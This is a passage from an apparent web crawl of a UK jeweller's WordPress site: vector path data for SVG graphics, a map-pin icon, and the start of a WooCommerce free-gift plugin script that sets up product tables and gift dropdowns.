                                <path d="M106.927339,87.3170041 C106.80773,87.1825977 106.747489,87.0016321 106.747489,86.7714721 C106.747489,86.5492183 106.779792,86.3058812 106.843526,86.0467316 L107.477366,83.7275618 L106.87059,83.7275618 L106.931704,83.4789539 L107.548083,83.4789539 L108.119936,81.3556837 L108.70052,81.3556837 L108.128667,83.4789539 L109.12308,83.4789539 L109.06022,83.7275618 L108.057949,83.7275618 L107.328073,86.4525863 C107.310612,86.5123225 107.294023,86.5940205 107.280055,86.6968019 C107.265213,86.8004617 107.258228,86.8839167 107.258228,86.9489237 C107.258228,87.0016321 107.278308,87.0578544 107.318469,87.1175906 C107.360376,87.1755699 107.424109,87.2063164 107.513161,87.2063164 C107.589117,87.2063164 107.665073,87.1825977 107.741029,87.1360386 C107.876353,87.0411634 107.991597,86.8795243 108.088506,86.6519997 C108.185416,86.4253536 108.280579,86.1407282 108.373996,85.7981236 L108.551227,85.850832 C108.432491,86.3524403 108.287563,86.7556596 108.110333,87.0596114 C107.934848,87.3644416 107.697376,87.5164175 107.397917,87.5164175 C107.204972,87.5164175 107.047821,87.4496536 106.927339,87.3170041" id="Fill-79"></path>
                                <path d="M111.277962,87.0201679 C111.435985,86.8312961 111.582659,86.5782958 111.71711,86.25941 C111.841084,85.9686353 111.940613,85.6567772 112.015696,85.3203219 C112.092525,84.9847451 112.131812,84.6772794 112.131812,84.3996818 C112.131812,84.1581016 112.083794,83.9613236 111.989504,83.8102262 C111.89696,83.6600072 111.755524,83.5862155 111.567817,83.5862155 C111.333837,83.5862155 111.133034,83.6819691 110.969772,83.8717193 C110.804764,84.064105 110.655471,84.3179838 110.521893,84.6298418 C110.397919,84.9197381 110.297518,85.2315961 110.221562,85.5680514 C110.145605,85.9053852 110.107191,86.2110939 110.107191,86.4886915 C110.107191,86.7320287 110.156955,86.9270497 110.257357,87.0781472 C110.356885,87.2283661 110.500067,87.3021579 110.687774,87.3021579 C110.922627,87.3021579 111.119065,87.2081612 111.277962,87.0201679 M110.085364,87.3425677 C109.906388,87.2283661 109.759714,87.0526714 109.646216,86.8172406 C109.531846,86.5800528 109.474224,86.2945489 109.474224,85.9580936 C109.474224,85.5443326 109.572006,85.1375995 109.768444,84.7370156 C109.964882,84.3346748 110.227673,84.0078827 110.555943,83.7548824 C110.884213,83.5010035 111.234309,83.371868 111.602739,83.371868 C111.802669,83.371868 111.989504,83.4307257 112.165862,83.5458057 C112.342219,83.6600072 112.484528,83.8357019 112.597152,84.0720112 C112.708904,84.3091991 112.764779,84.5955814 112.764779,84.9302797 C112.764779,85.3440407 112.66787,85.7516524 112.474924,86.1522362 C112.281105,86.5536986 112.020934,86.8822476 111.695283,87.1361264 C111.370506,87.3891267 111.023029,87.5165054 110.652852,87.5165054 C110.453795,87.5165054 110.264341,87.4585261 110.085364,87.3425677" id="Fill-81"></path>
                                <path d="M116.103353,87.3025971 C115.994221,87.1611629 115.940091,86.9485723 115.940091,86.6665824 C115.940091,86.5365683 115.957552,86.3828355 115.992475,86.200113 C116.029143,86.0217829 116.068431,85.8750779 116.116449,85.7626333 L116.679571,84.4449232 C116.708382,84.3799162 116.738939,84.2947043 116.772115,84.1875305 C116.804419,84.0803567 116.820134,83.9916309 116.820134,83.9213531 C116.820134,83.839655 116.804419,83.7711341 116.772115,83.7175472 C116.738939,83.6657173 116.691794,83.6384846 116.626315,83.6384846 C116.274472,83.6384846 115.901677,83.9723045 115.508801,84.6390658 C115.274821,85.0414066 115.065287,85.4375981 114.880199,85.8329111 C114.695111,86.2299811 114.564152,86.5594086 114.489069,86.8264645 L114.312711,87.4097709 L113.732128,87.4097709 L114.470735,84.6662985 C114.558914,84.3105168 114.603439,84.0610303 114.603439,83.9116899 C114.603439,83.8299918 114.591217,83.7711341 114.567644,83.7307243 C114.544945,83.6920715 114.500419,83.674502 114.435812,83.674502 C114.271677,83.674502 114.105796,83.8106654 113.939042,84.0865061 C113.772288,84.3597113 113.621249,84.6952881 113.485925,85.0897227 L113.309568,85.0370143 C113.697205,83.9283809 114.127623,83.3714287 114.603439,83.3714287 C114.943932,83.3714287 115.113305,83.674502 115.113305,84.2771348 C115.113305,84.3939717 115.085367,84.5749373 115.030365,84.8200313 C114.974489,85.0642469 114.924725,85.2399416 114.884564,85.3471154 L114.910756,85.3725911 L115.033857,85.1520943 C115.292282,84.6513644 115.555073,84.2288187 115.822228,83.8862141 C116.088511,83.544488 116.382732,83.3714287 116.705763,83.3714287 C116.882121,83.3714287 117.020937,83.4452205 117.123958,83.5892901 C117.226979,83.7342382 117.277616,83.9450718 117.277616,84.2226694 C117.277616,84.3526835 117.259282,84.5099302 117.22436,84.6970451 C117.189437,84.8815245 117.149277,85.0247156 117.100385,85.1266185 L116.539009,86.4452071 C116.509325,86.5093357 116.477895,86.5963045 116.446465,86.7017213 C116.414162,86.8080166 116.397574,86.8967424 116.397574,86.9678988 C116.397574,87.0495968 116.415035,87.1181177 116.45083,87.1699476 C116.486626,87.222656 116.535517,87.2498887 116.600123,87.2498887 C116.79918,87.2498887 116.99038,87.0961559 117.172849,86.7895687 C117.353572,86.4838599 117.508976,86.151797 117.637316,85.7977722 L117.813674,85.8504806 C117.65565,86.3292486 117.46445,86.7263186 117.237455,87.0416905 C117.012206,87.3588194 116.766877,87.5169446 116.503214,87.5169446 C116.34519,87.5169446 116.211612,87.4457883 116.103353,87.3025971" id="Fill-83"></path>
                                <path d="M120.233878,85.064774 C120.420712,84.981319 120.57437,84.8504265 120.69136,84.6756103 C120.80835,84.4972802 120.866845,84.2943529 120.866845,84.0650713 C120.866845,83.8920121 120.831049,83.7707827 120.761205,83.6961125 C120.69136,83.6223207 120.603181,83.5854248 120.497541,83.5854248 C120.25745,83.5854248 120.033947,83.6961125 119.829652,83.9174878 C119.62361,84.1388631 119.474317,84.3795648 119.380027,84.6387144 C119.351216,84.7327111 119.319786,84.8451557 119.283991,84.9751697 C119.248195,85.1051838 119.222003,85.2079652 119.204542,85.2861493 C119.632341,85.2554027 119.975453,85.1824895 120.233878,85.064774 M118.720868,87.078235 C118.502604,86.7857034 118.395218,86.4290432 118.395218,86.0108899 C118.395218,85.6577436 118.459824,85.3072327 118.588163,84.9611142 C118.717376,84.6167526 118.911195,84.3084084 119.16962,84.0369602 C119.591307,83.595088 120.031328,83.3728343 120.488811,83.3728343 C120.723663,83.3728343 120.914863,83.4299351 121.065029,83.5458935 C121.214322,83.6600951 121.289405,83.8507238 121.289405,84.1169012 C121.289405,84.5772213 120.992565,84.9444232 120.401505,85.2220208 C120.201575,85.3177744 120.002517,85.3836599 119.802587,85.4223127 C119.60353,85.4609655 119.387011,85.4881982 119.151286,85.5066461 C119.122475,85.6305109 119.094537,85.7912715 119.067472,85.9880495 C119.04128,86.1865845 119.028185,86.3710639 119.028185,86.5414878 C119.028185,86.8023944 119.085806,86.9930231 119.200177,87.1177663 C119.314548,87.2407526 119.453364,87.3022457 119.617499,87.3022457 C119.982437,87.3022457 120.277531,87.1564191 120.507145,86.8603736 C120.735013,86.5652066 120.896529,86.2911229 120.989946,86.0381225 L121.175034,86.0987372 C121.034472,86.501078 120.820573,86.8375333 120.533337,87.1081031 C120.2461,87.3804299 119.926561,87.5165932 119.573846,87.5165932 C119.222003,87.5165932 118.937387,87.3698882 118.720868,87.078235" id="Fill-85"></path>
                                <path d="M124.27081,87.2500644 C124.060403,87.0383523 123.954763,86.7660256 123.954763,86.4365981 C123.954763,86.1590005 124.029846,85.9323543 124.183505,85.7584166 C124.335417,85.5844789 124.522251,85.4983885 124.745754,85.4983885 C124.904651,85.4983885 125.034736,85.5449476 125.137757,85.6389442 C125.239905,85.7338194 125.291415,85.8541702 125.291415,86.0017537 C125.291415,86.1792054 125.240778,86.3241535 125.142122,86.4365981 C125.042594,86.5481642 124.898539,86.6026295 124.710832,86.6026295 C124.657575,86.6026295 124.615668,86.6228344 124.583365,86.6614872 C124.550189,86.6992616 124.535347,86.7484561 124.535347,86.8081923 C124.535347,86.9548974 124.592096,87.0726128 124.706466,87.1569462 C124.820837,87.2430366 124.986718,87.2869603 125.204109,87.2869603 C125.491346,87.2869603 125.741913,87.1780296 125.954939,86.9619251 C126.169712,86.7466992 126.318131,86.4857926 126.401072,86.1792054 L127.62248,81.6287132 C127.634703,81.5821541 127.640814,81.5470152 127.640814,81.5241749 C127.640814,81.4345706 127.578827,81.3897685 127.455726,81.3897685 L126.470917,81.3897685 L126.540761,81.1069 L129.462013,81.1069 L129.392169,81.3897685 L128.722533,81.3897685 C128.56451,81.3897685 128.464981,81.4697095 128.423947,81.6287132 L127.306433,85.7707152 C127.206031,86.1379171 127.04277,86.4585599 126.818394,86.7317651 C126.592272,87.0067273 126.332973,87.215804 126.038753,87.3572382 C125.745405,87.4986724 125.4442,87.5689503 125.133392,87.5689503 C124.769327,87.5689503 124.48209,87.4617765 124.27081,87.2500644" id="Fill-87"></path>
                                <path d="M130.790371,85.064774 C130.978078,84.981319 131.130864,84.8504265 131.247853,84.6756103 C131.364843,84.4972802 131.423338,84.2943529 131.423338,84.0650713 C131.423338,83.8920121 131.387543,83.7707827 131.317698,83.6961125 C131.247853,83.6223207 131.159674,83.5854248 131.054034,83.5854248 C130.813943,83.5854248 130.590441,83.6961125 130.386145,83.9174878 C130.180103,84.1388631 130.03081,84.3795648 129.93652,84.6387144 C129.907709,84.7327111 129.875406,84.8451557 129.840484,84.9751697 C129.804688,85.1051838 129.777624,85.2079652 129.761036,85.2861493 C130.188834,85.2554027 130.531946,85.1824895 130.790371,85.064774 M129.277361,87.078235 C129.059097,86.7857034 128.950838,86.4290432 128.950838,86.0108899 C128.950838,85.6577436 129.016317,85.3072327 129.14553,84.9611142 C129.273869,84.6167526 129.467688,84.3084084 129.726113,84.0369602 C130.1478,83.595088 130.587821,83.3728343 131.044431,83.3728343 C131.280156,83.3728343 131.471356,83.4299351 131.621522,83.5458935 C131.770815,83.6600951 131.845898,83.8507238 131.845898,84.1169012 C131.845898,84.5772213 131.549058,84.9444232 130.957998,85.2220208 C130.758068,85.3177744 130.559011,85.3836599 130.35908,85.4223127 C130.160023,85.4609655 129.942632,85.4881982 129.707779,85.5066461 C129.678968,85.6305109 129.65103,85.7912715 129.623965,85.9880495 C129.597774,86.1865845 129.584678,86.3710639 129.584678,86.5414878 C129.584678,86.8023944 129.6423,86.9930231 129.75667,87.1177663 C129.871041,87.2407526 130.009857,87.3022457 130.173992,87.3022457 C130.53893,87.3022457 130.834024,87.1564191 131.063638,86.8603736 C131.291506,86.5652066 131.453022,86.2911229 131.546439,86.0381225 L131.730654,86.0987372 C131.590965,86.501078 131.377066,86.8375333 131.08983,87.1081031 C130.802594,87.3804299 130.483054,87.5165932 130.130339,87.5165932 C129.777624,87.5165932 129.49388,87.3698882 129.277361,87.078235" id="Fill-89"></path>
                                <path d="M133.060584,87.2933732 C132.930498,87.1466681 132.866765,86.9358345 132.866765,86.6670216 C132.866765,86.5352506 132.884226,86.3780039 132.919148,86.1917675 C132.95407,86.0064096 132.995104,85.864097 133.043122,85.762194 L133.604499,84.444484 C133.635056,84.3794769 133.665613,84.2951435 133.697916,84.1879697 C133.731092,84.080796 133.746807,83.9920702 133.746807,83.9209138 C133.746807,83.8400943 133.728473,83.7706949 133.693551,83.7179865 C133.657755,83.6652781 133.608864,83.6380454 133.544258,83.6380454 C133.343454,83.6380454 133.154001,83.7917782 132.972405,84.0983655 C132.789936,84.4049527 132.634531,84.7361371 132.506192,85.0901619 L132.330707,85.0374535 C132.488731,84.559564 132.67993,84.1616155 132.906925,83.8462436 C133.131301,83.5308716 133.376631,83.371868 133.640294,83.371868 C133.799191,83.371868 133.931895,83.4439028 134.041028,83.5862155 C134.149287,83.7276497 134.20429,83.9393618 134.20429,84.2213517 C134.20429,84.3522443 134.185955,84.507734 134.151033,84.6878211 C134.116111,84.8670297 134.075077,85.0146132 134.027059,85.1261793 L133.464809,86.4456463 C133.435125,86.5088964 133.404568,86.5958653 133.371392,86.7004036 C133.339962,86.8075774 133.324247,86.8971817 133.324247,86.9674595 C133.324247,87.1923487 133.427268,87.3030364 133.632437,87.3030364 C133.848955,87.3030364 134.085554,87.1536959 134.344852,86.8558934 C134.603277,86.5580909 134.841622,86.1917675 135.060759,85.7586801 C135.28077,85.3255928 135.444032,84.9197381 135.549672,84.5402376 L135.830797,83.4790417 L136.41138,83.4790417 L135.611659,86.4526741 C135.564514,86.6362751 135.540941,86.8189975 135.540941,87.00172 C135.540941,87.0799041 135.565387,87.148425 135.616024,87.2099182 C135.665789,87.2722898 135.737379,87.3030364 135.830797,87.3030364 C136.195735,87.3030364 136.529243,87.1466681 136.834813,86.8330531 C137.138637,86.521195 137.380474,86.1539932 137.555086,85.7314475 C137.731444,85.3106587 137.819623,84.9539985 137.819623,84.6658593 C137.819623,84.5481438 137.79605,84.4664458 137.748905,84.4216437 C137.702633,84.37772 137.637153,84.3469734 137.555086,84.3285255 C137.443335,84.3048067 137.336822,84.2485844 137.233801,84.1607371 C137.131653,84.0711328 137.080142,83.9569312 137.080142,83.815497 C137.080142,83.6802121 137.120303,83.5721599 137.198878,83.4922188 C137.278327,83.4122777 137.383094,83.371868 137.511433,83.371868 C137.728825,83.371868 137.887721,83.4711355 137.98725,83.668792 C138.085905,83.867327 138.136543,84.0983655 138.136543,84.3654214 C138.136543,84.6711301 138.046618,85.0769848 137.867641,85.5803501 C137.688664,86.0863507 137.418016,86.5334937 137.053951,86.9279282 C136.690759,87.3188489 136.248118,87.5165054 135.72603,87.5165054 C135.520861,87.5165054 135.352361,87.4532553 135.224021,87.330269 C135.095682,87.2064043 135.031075,87.00172 135.031075,86.71973 C135.031075,86.5958653 135.036314,86.4922054 135.048537,86.4087505 C135.059886,86.3252955 135.08084,86.2312988 135.110524,86.1267605 L135.057267,86.1074341 C134.86956,86.4922054 134.634707,86.8225114 134.353582,87.0992305 C134.071585,87.3768281 133.80181,87.5165054 133.544258,87.5165054 C133.350439,87.5165054 133.188923,87.4418352 133.060584,87.2933732" id="Fill-91"></path>
                                <path d="M140.520253,85.064774 C140.707087,84.981319 140.860745,84.8504265 140.977735,84.6756103 C141.093852,84.4972802 141.15322,84.2943529 141.15322,84.0650713 C141.15322,83.8920121 141.117424,83.7707827 141.04758,83.6961125 C140.977735,83.6223207 140.889556,83.5854248 140.783916,83.5854248 C140.543825,83.5854248 140.320323,83.6961125 140.116027,83.9174878 C139.909985,84.1388631 139.760692,84.3795648 139.666402,84.6387144 C139.637591,84.7327111 139.605288,84.8451557 139.570366,84.9751697 C139.53457,85.1051838 139.507506,85.2079652 139.490917,85.2861493 C139.918716,85.2554027 140.261828,85.1824895 140.520253,85.064774 M139.007243,87.078235 C138.788979,86.7857034 138.68072,86.4290432 138.68072,86.0108899 C138.68072,85.6577436 138.746199,85.3072327 138.874539,84.9611142 C139.003751,84.6167526 139.19757,84.3084084 139.455995,84.0369602 C139.877682,83.595088 140.317703,83.3728343 140.774313,83.3728343 C141.010038,83.3728343 141.201238,83.4299351 141.351404,83.5458935 C141.500697,83.6600951 141.57578,83.8507238 141.57578,84.1169012 C141.57578,84.5772213 141.27894,84.9444232 140.68788,85.2220208 C140.48795,85.3177744 140.288892,85.3836599 140.088089,85.4223127 C139.889905,85.4609655 139.672514,85.4881982 139.437661,85.5066461 C139.40885,85.6305109 139.380912,85.7912715 139.353847,85.9880495 C139.327656,86.1865845 139.31456,86.3710639 139.31456,86.5414878 C139.31456,86.8023944 139.372182,86.9930231 139.486552,87.1177663 C139.600923,87.2407526 139.739739,87.3022457 139.903874,87.3022457 C140.267939,87.3022457 140.563906,87.1564191 140.79352,86.8603736 C141.021388,86.5652066 141.182904,86.2911229 141.276321,86.0381225 L141.460536,86.0987372 C141.320847,86.501078 141.106948,86.8375333 140.819712,87.1081031 C140.532476,87.3804299 140.212936,87.5165932 139.860221,87.5165932 C139.507506,87.5165932 139.223762,87.3698882 139.007243,87.078235" id="Fill-93"></path>
                                <path d="M142.218438,86.6122049 C142.218438,86.4944895 142.247249,86.3187948 142.305744,86.081607 L143.555963,81.5144238 C143.567312,81.4678647 143.572551,81.4362397 143.572551,81.425698 C143.572551,81.3545417 143.519294,81.3194027 143.414527,81.3194027 L142.640998,81.3194027 L142.702112,81.1076907 L144.242186,81.1076907 L142.868866,86.1879022 C142.774576,86.5647673 142.728304,86.8283093 142.728304,86.9758929 C142.728304,87.0575909 142.739654,87.1199625 142.762353,87.1577369 C142.786799,87.1955112 142.830452,87.2148376 142.895058,87.2148376 C143.059193,87.2148376 143.225074,87.0777958 143.392701,86.8028336 C143.558582,86.5287499 143.710494,86.1940516 143.845818,85.7987385 L144.021303,85.8514469 C143.864152,86.3003468 143.681683,86.690389 143.476514,87.0198165 C143.270473,87.3492441 143.021651,87.516154 142.728304,87.516154 C142.387811,87.516154 142.218438,87.2148376 142.218438,86.6122049" id="Fill-95"></path>
                                <path d="M144.682033,86.6122049 C144.682033,86.4944895 144.710844,86.3187948 144.769339,86.081607 L146.018685,81.5144238 C146.030907,81.4678647 146.036146,81.4362397 146.036146,81.425698 C146.036146,81.3545417 145.983762,81.3194027 145.878122,81.3194027 L145.104593,81.3194027 L145.165707,81.1076907 L146.705781,81.1076907 L145.332461,86.1879022 C145.238171,86.5647673 145.191899,86.8283093 145.191899,86.9758929 C145.191899,87.0575909 145.203249,87.1199625 145.226821,87.1577369 C145.250394,87.1955112 145.294047,87.2148376 145.358653,87.2148376 C145.522788,87.2148376 145.688669,87.0777958 145.856296,86.8028336 C146.022177,86.5287499 146.174089,86.1940516 146.309413,85.7987385 L146.484898,85.8514469 C146.327747,86.3003468 146.145278,86.690389 145.939236,87.0198165 C145.734068,87.3492441 145.485246,87.516154 145.191899,87.516154 C144.851406,87.516154 144.682033,87.2148376 144.682033,86.6122049" id="Fill-97"></path>
                                <path d="M148.965866,85.064774 C149.152701,84.981319 149.306359,84.8504265 149.423349,84.6756103 C149.540339,84.4972802 149.598833,84.2943529 149.598833,84.0650713 C149.598833,83.8920121 149.563038,83.7707827 149.493193,83.6961125 C149.423349,83.6223207 149.33517,83.5854248 149.22953,83.5854248 C148.989439,83.5854248 148.765936,83.6961125 148.561641,83.9174878 C148.354726,84.1388631 148.206306,84.3795648 148.112016,84.6387144 C148.083205,84.7327111 148.050902,84.8451557 148.015979,84.9751697 C147.980184,85.1051838 147.953119,85.2079652 147.936531,85.2861493 C148.36433,85.2554027 148.707441,85.1824895 148.965866,85.064774 M147.452857,87.078235 C147.234592,86.7857034 147.126333,86.4290432 147.126333,86.0108899 C147.126333,85.6577436 147.191813,85.3072327 147.320152,84.9611142 C147.449365,84.6167526 147.643184,84.3084084 147.901609,84.0369602 C148.323296,83.595088 148.763317,83.3728343 149.219926,83.3728343 C149.455652,83.3728343 149.646852,83.4299351 149.797018,83.5458935 C149.946311,83.6600951 150.020521,83.8507238 150.020521,84.1169012 C150.020521,84.5772213 149.724554,84.9444232 149.133494,85.2220208 C148.93269,85.3177744 148.734506,85.3836599 148.534576,85.4223127 C148.335519,85.4609655 148.118127,85.4881982 147.883275,85.5066461 C147.854464,85.6305109 147.826526,85.7912715 147.799461,85.9880495 C147.773269,86.1865845 147.760173,86.3710639 147.760173,86.5414878 C147.760173,86.8023944 147.816922,86.9930231 147.932166,87.1177663 C148.046536,87.2407526 148.185353,87.3022457 148.349488,87.3022457 C148.714426,87.3022457 149.009519,87.1564191 149.239134,86.8603736 C149.467002,86.5652066 149.628517,86.2911229 149.721935,86.0381225 L149.907023,86.0987372 C149.766461,86.501078 149.551688,86.8375333 149.264452,87.1081031 C148.978089,87.3804299 148.657677,87.5165932 148.305835,87.5165932 C147.953119,87.5165932 147.669375,87.3698882 147.452857,87.078235" id="Fill-99"></path>
                                <path d="M151.666322,84.6658593 C151.754501,84.3100775 151.799027,84.0605911 151.799027,83.9121291 C151.799027,83.8304311 151.786804,83.7706949 151.763232,83.7311636 C151.739659,83.6933892 151.696006,83.6749413 151.630527,83.6749413 C151.467265,83.6749413 151.299638,83.8146185 151.129391,84.0948516 C150.960018,84.3742061 150.809852,84.7071475 150.68064,85.0901619 L150.506028,85.0374535 C150.892793,83.9288201 151.32321,83.3727464 151.799027,83.3727464 C152.138646,83.3727464 152.309766,83.6749413 152.309766,84.2766955 C152.309766,84.3522443 152.300162,84.442727 152.282701,84.5463869 C152.264367,84.6500467 152.246906,84.7317448 152.230318,84.7888455 L152.291432,84.8072935 C152.490489,84.3882617 152.689546,84.0439001 152.889476,83.7759657 C153.088534,83.5071529 153.299814,83.3727464 153.523316,83.3727464 C153.717135,83.3727464 153.862936,83.4333611 153.962465,83.5554689 C154.061993,83.6749413 154.112631,83.8181324 154.112631,83.9850424 C154.112631,84.1370183 154.061993,84.2749386 153.962465,84.3961679 C153.862936,84.5156403 153.731104,84.5771334 153.566969,84.5771334 C153.467441,84.5771334 153.385373,84.541116 153.320767,84.4699597 C153.255288,84.3996818 153.223858,84.3100775 153.223858,84.2055392 C153.223858,84.0983655 153.259653,84.0043688 153.329498,83.9209138 C153.387992,83.8629346 153.417676,83.8181324 153.417676,83.7891428 C153.417676,83.7540039 153.409819,83.7267712 153.39585,83.7092017 C153.380135,83.6916323 153.349578,83.6819691 153.303306,83.6819691 C153.167982,83.6819691 152.99337,83.8664485 152.779471,84.2362858 C152.564699,84.6043661 152.356038,85.0409674 152.150869,85.5469681 C151.944828,86.0503333 151.786804,86.48957 151.675926,86.8602858 L151.507426,87.4093316 L150.927715,87.4093316 L151.666322,84.6658593 Z" id="Fill-101"></path>
                                <path d="M154.38485,89.3738617 C154.191031,89.2218858 154.094122,89.0084167 154.094122,88.7378469 C154.094122,88.5726939 154.14214,88.4426799 154.239049,88.3478048 C154.336832,88.2538081 154.445964,88.207249 154.569938,88.207249 C154.68169,88.207249 154.767249,88.2423879 154.828363,88.3179367 C154.891224,88.3899715 154.921781,88.4716695 154.921781,88.5603953 C154.921781,88.7071004 154.865905,88.8274512 154.754154,88.9135416 C154.725343,88.9442882 154.704389,88.9697639 154.692166,88.9934827 C154.68169,89.016323 154.674705,89.0567328 154.674705,89.1094412 C154.674705,89.298313 154.800426,89.3914311 155.053612,89.3914311 C155.258781,89.3914311 155.434266,89.3580491 155.581813,89.2904067 C155.727613,89.2236427 155.874287,89.0962641 156.020961,88.9135416 C156.168507,88.7308191 156.282878,88.5261349 156.368438,88.2994887 C156.453124,88.0728426 156.5317,87.8224777 156.601544,87.5510294 L156.980451,86.127024 L156.927195,86.1085761 C156.739487,86.492469 156.504635,86.822775 156.224383,87.0994941 C155.941512,87.3770917 155.671737,87.5167689 155.414185,87.5167689 C155.220367,87.5167689 155.058851,87.4420987 154.930511,87.2936367 C154.800426,87.1469316 154.737565,86.936098 154.737565,86.6672852 C154.737565,86.5355142 154.754154,86.3782674 154.789949,86.1911526 C154.823998,86.0066732 154.865905,85.8643605 154.912177,85.7624576 L155.475299,84.4447475 C155.504983,84.3797405 155.53554,84.2945286 155.567844,84.1882333 C155.600147,84.0810595 155.616735,83.9923337 155.616735,83.9211774 C155.616735,83.8403578 155.598401,83.7709584 155.563478,83.71825 C155.528556,83.6655416 155.479665,83.6383089 155.414185,83.6383089 C155.214255,83.6383089 155.023928,83.7920418 154.842332,84.098629 C154.660736,84.4043377 154.504459,84.7364007 154.375246,85.0904254 L154.200635,85.037717 C154.358658,84.558949 154.550731,84.1627575 154.776853,83.8465071 C155.002102,83.5311352 155.246558,83.3721315 155.510222,83.3721315 C155.668245,83.3721315 155.801823,83.4441663 155.910955,83.5856005 C156.019215,83.7270348 156.074217,83.9396253 156.074217,84.2216153 C156.074217,84.3516293 156.056756,84.5088761 156.020961,84.6880846 C155.986038,84.8672932 155.944132,85.0139983 155.897859,85.1255644 L155.334737,86.4459099 C155.305053,86.5082815 155.274496,86.5952504 155.242193,86.7006672 C155.210763,86.8078409 155.194175,86.8965667 155.194175,86.9668446 C155.194175,87.1926123 155.297196,87.3032999 155.502364,87.3032999 C155.719756,87.3032999 155.956354,87.1539594 156.21478,86.8561569 C156.473205,86.5583545 156.71155,86.1911526 156.93156,85.7589437 C157.151571,85.3258563 157.31396,84.9200016 157.4196,84.5405011 L157.710328,83.4793053 L158.290911,83.4793053 L157.253719,87.4095952 C157.182128,87.6625955 157.072122,87.9463424 156.921956,88.255565 C156.772664,88.5639092 156.590194,88.8318436 156.373676,89.0567328 C156.185096,89.2508754 155.983419,89.3896742 155.766028,89.4766431 C155.549509,89.5627334 155.344341,89.6040217 155.150522,89.6040217 C154.833602,89.6040217 154.578669,89.5275945 154.38485,89.3738617" id="Fill-103"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/ico-address.svg
body_size: 434
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="16px" height="23px" viewBox="0 0 16 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Group 14</title>
    <desc>Created with Sketch.</desc>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="003_ProductExternal" transform="translate(-173.000000, -3285.000000)" fill="#605997" fill-rule="nonzero">
            <g id="Group-13" transform="translate(0.000000, 2969.000000)">
                <g id="Group-25" transform="translate(0.000000, 275.000000)">
                    <g id="Group-18">
                        <g id="Group-14" transform="translate(173.000000, 41.000000)">
                            <path d="M8.02338462,4.92307692 C6.44020513,4.92307692 5.15158974,6.21169231 5.15158974,7.79487179 C5.15158974,9.37805128 6.44020513,10.6666667 8.02338462,10.6666667 C9.6065641,10.6666667 10.8951795,9.37805128 10.8951795,7.79487179 C10.8951795,6.21169231 9.6065641,4.92307692 8.02338462,4.92307692 Z M8.02338462,9.84615385 C6.89230769,9.84615385 5.97210256,8.92594872 5.97210256,7.79487179 C5.97210256,6.66379487 6.89230769,5.74358974 8.02338462,5.74358974 C9.15446154,5.74358974 10.0746667,6.66379487 10.0746667,7.79487179 C10.0746667,8.92594872 9.15446154,9.84615385 8.02338462,9.84615385 Z" id="Shape"></path>
                            <path d="M13.5138462,2.30441026 C12.0278974,0.818461538 10.0521026,2.25597319e-13 7.95076923,2.25597319e-13 C5.84902564,2.25597319e-13 3.87364103,0.818461538 2.38769231,2.30441026 C-0.36225641,5.05394872 -0.704,10.2272821 1.64758974,13.361641 L7.95076923,22.4644103 L14.2445128,13.374359 C16.6055385,10.2272821 16.2637949,5.05394872 13.5138462,2.30441026 Z M13.5790769,12.8947692 L7.95076923,21.0227692 L2.3134359,12.8820513 C0.180512821,10.0381538 0.486153846,5.36615385 2.96820513,2.88451282 C4.29907692,1.55364103 6.06851282,0.820512821 7.95076923,0.820512821 C9.83302564,0.820512821 11.6024615,1.55364103 12.9337436,2.88451282 C15.4157949,5.36615385 15.7214359,10.0381538 13.5790769,12.8947692 Z" id="Shape"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.asd-jewellers.co.uk/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/js/custom-jquery-gift.js?ver=3.3.0
body_size: 6513
content:
"use strict";
jQuery(document).ready(function ($) {
    // Debug AJAX settings
    //   console.log("Gift plugin AJAX settings:", {
    //     ajax_url: pw_wc_gift_adv_ajax.ajaxurl,
    //     security: pw_wc_gift_adv_ajax.security,
    //     add_gift_ajax_manual: pw_wc_gift_adv_ajax.add_gift_ajax_manual,
    //     is_block_cart: pw_wc_gift_adv_ajax.is_block_cart,
    //     is_block_checkout: pw_wc_gift_adv_ajax.is_block_checkout,
    //   });

    //DataTable
    if (jQuery("html").find(".it-gift-products-table").length > 0 && jQuery.fn.DataTable) {
        jQuery(".it-gift-products-table").DataTable({
            ordering: false,
            bDestroy: true,
            language: {
                search: pw_wc_gift_adv_ajax.language_search,
                info: pw_wc_gift_adv_ajax.language_info,
                paginate: {
                    first: pw_wc_gift_adv_ajax.language_first,
                    previous: pw_wc_gift_adv_ajax.language_previous,
                    next: pw_wc_gift_adv_ajax.language_next,
                    last: pw_wc_gift_adv_ajax.language_last,
                },
            },
        });
        jQuery(".scrollbar-macosx").scrollbar();
    }

    jQuery(document.body).on("updated_cart_totals", function () {
        if (jQuery("html").find(".it-gift-products-table").length > 0 && jQuery.fn.DataTable) {
            jQuery(".it-gift-products-table").DataTable({
                ordering: false,
                bDestroy: true,
            });
        }

        //DropDown
        if (jQuery("html").find(".wgb-gift-products-dropdown").length > 0) {
            jQuery(".wgb-gift-products-dropdown").ddslick("destroy");
            jQuery(".wgb-gift-products-dropdown").ddslick({
                imagePosition: "left",
                selectText: pw_wc_gift_adv_ajax.language_select_your_gift,
                onSelected: function (data) {
                    if (data.selectedData && data.selectedData != "") {
                        if (pw_wc_gift_adv_ajax.add_gift_ajax_manual == "true") {
                            AjaxCall_addToCart(data.selectedData.value);
                        } else {
                            ReloadCall_addToCart(data.selectedData.value);
                        }
                    }
                },
            });
        }
    });

    $(document.body).on("it-enhanced-carousel", function () {
        if (jQuery("html").find(".wgb-gift-products-dropdown").length > 0) {
            jQuery(".wgb-gift-products-dropdown").ddslick({
                selectText: pw_wc_gift_adv_ajax.language_select_your_gift,
                imagePosition: "left",
                onSelected: function (data) {
                    if (data.selectedData && data.selectedData != "") {
                        if (pw_wc_gift_adv_ajax.add_gift_ajax_manual == "true") {
                            AjaxCall_addToCart(data.selectedData.value);
                        } else {
                            ReloadCall_addToCart(data.selectedData.value);
                        }
                    }
                },
            });
        }
    });

    //DropDown
    if (jQuery("html").find(".wgb-gift-products-dropdown").length > 0) {
